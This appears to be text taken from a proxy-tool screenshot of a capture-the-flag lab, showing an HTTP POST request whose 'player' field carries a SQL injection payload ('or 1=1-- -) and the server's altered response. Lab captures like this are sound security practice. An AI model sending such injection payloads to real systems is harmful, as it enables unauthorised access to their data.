 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player='or 1=1-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:22:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.